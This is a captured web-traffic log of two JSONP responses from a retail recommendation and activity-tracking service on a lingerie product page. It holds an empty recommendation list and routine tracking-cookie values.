request_url: https://e.cquotient.com/recs/aaux-AS-GB/customers-also-viewed?callback=CQuotient._callback1&_=1768650487579&_device=mac&userId=&cookieId=bcCrS1aZSBGLb9airvOyEiKTxg&emailId=&anchors=id%3A%3ATHE-UNTROUBLED-SOFT-CUP-BRA%7C%7Csku%3A%3A%7C%7Ctype%3A%3A%7C%7Calt_id%3A%3A&slotId=product-recommendations-m&slotConfigId=Variant%20A%20-%202023-02-09%2015%3A40%3A32&slotConfigTemplate=slots%2Frecommendation%2FproductCarousel.isml&ccver=1.03&realm=AAUX&siteId=AS-GB&instanceType=prd&v=v3.1.3&json=%7B%22userId%22%3A%22%22%2C%22cookieId%22%3A%22bcCrS1aZSBGLb9airvOyEiKTxg%22%2C%22emailId%22%3A%22%22%2C%22anchors%22%3A%5B%7B%22id%22%3A%22THE-UNTROUBLED-SOFT-CUP-BRA%22%2C%22sku%22%3A%22%22%2C%22type%22%3A%22%22%2C%22alt_id%22%3A%22%22%7D%5D%2C%22slotId%22%3A%22product-recommendations-m%22%2C%22slotConfigId%22%3A%22Variant%20A%20-%202023-02-09%2015%3A40%3A32%22%2C%22slotConfigTemplate%22%3A%22slots%2Frecommendation%2FproductCarousel.isml%22%2C%22ccver%22%3A%221.03%22%2C%22realm%22%3A%22AAUX%22%2C%22siteId%22%3A%22AS-GB%22%2C%22instanceType%22%3A%22prd%22%2C%22v%22%3A%22v3.1.3%22%7D
body_size: 91
content:
/**/ typeof CQuotient._callback1 === 'function' && CQuotient._callback1({"customers-also-viewed":{"displayMessage":"customers-also-viewed","recs":[],"recoUUID":"e1a4ff90-150c-4e42-bf13-43b2d9249ed6"}});

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://p.cquotient.com/pebble?tla=aaux-AS-GB&activityType=viewProduct&callback=CQuotient._act_callback0&cookieId=bcCrS1aZSBGLb9airvOyEiKTxg&userId=&emailId=&product=id%3A%3ATHE-UNTROUBLED-SOFT-CUP-BRA%7C%7Csku%3A%3A%7C%7Ctype%3A%3A%7C%7Calt_id%3A%3A&realm=AAUX&siteId=AS-GB&instanceType=prd&locale=en_GB&referrer=&currentLocation=https%3A%2F%2Fwww.annsummers.com%2Fthe-untroubled-non-padded-plunge-bra%2FTHE-UNTROUBLED-SOFT-CUP-BRA.html&ls=true&_=1768650487575&v=v3.1.3&fbPixelId=__UNKNOWN__&json=%7B%22cookieId%22%3A%22bcCrS1aZSBGLb9airvOyEiKTxg%22%2C%22userId%22%3A%22%22%2C%22emailId%22%3A%22%22%2C%22product%22%3A%7B%22id%22%3A%22THE-UNTROUBLED-SOFT-CUP-BRA%22%2C%22sku%22%3A%22%22%2C%22type%22%3A%22%22%2C%22alt_id%22%3A%22%22%7D%2C%22realm%22%3A%22AAUX%22%2C%22siteId%22%3A%22AS-GB%22%2C%22instanceType%22%3A%22prd%22%2C%22locale%22%3A%22en_GB%22%2C%22referrer%22%3A%22%22%2C%22currentLocation%22%3A%22https%3A%2F%2Fwww.annsummers.com%2Fthe-untroubled-non-padded-plunge-bra%2FTHE-UNTROUBLED-SOFT-CUP-BRA.html%22%2C%22ls%22%3Atrue%2C%22_%22%3A1768650487575%2C%22v%22%3A%22v3.1.3%22%2C%22fbPixelId%22%3A%22__UNKNOWN__%22%7D
body_size: 385
content:
/**/ typeof CQuotient._act_callback0 === 'function' && CQuotient._act_callback0([{"k":"__cq_uuid","v":"bcCrS1aZSBGLb9airvOyEiKTxg","m":34128000},{"k":"__cq_bc","v":"%7B%22aaux-AS-GB%22%3A%5B%7B%22id%22%3A%22THE-UNTROUBLED-SOFT-CUP-BRA%22%7D%5D%7D","m":2592000},{"k":"__cq_seg","v":"0~0.00!1~0.00!2~0.00!3~0.00!4~0.00!5~0.00!6~0.00!7~0.00!8~0.00!9~0.00","m":2592000}]);